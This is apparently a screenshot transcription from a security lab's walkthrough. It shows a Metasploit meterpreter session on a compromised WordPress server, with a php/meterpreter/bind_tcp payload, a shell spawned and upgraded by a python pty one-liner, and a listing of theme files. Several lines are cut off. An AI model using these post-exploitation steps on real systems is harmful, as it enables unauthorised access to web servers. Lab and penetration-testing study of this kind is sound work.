 meterpreter > shell
Process 1385 created.
Channel 9 created.
oad php/meterpreter/bind_tcp
st 192.168.234.130
python -c "import pty;pty.spawn('/bin/bash')"
<ww/html/wordpress/wp-content/themes/twentyfifteen$
<ww/html/wordpress/wp-content/themes/twentyfifteen$
Interrupt
<ww/html/wordpress/wp-content/themes/twentyfifteen$
<ww/html/wordpress/wp-content/themes/twentyfifteen$
<ww/html/wordpress/wp-content/themes/twentyfifteen$ ls
ls
404.php content-page.php genericons page.php s
.php
archive.php content-search.php header.php readme.txt s
css
author-bio.php content.php image.php rtl.css
comments.php css inc screenshot.png
content-link.php footer.php index.php search.php
content-none.php functions.php js sidebar.php
<ww/html/wordpress/wp-content/themes/twentyfifteen$
0x00实验室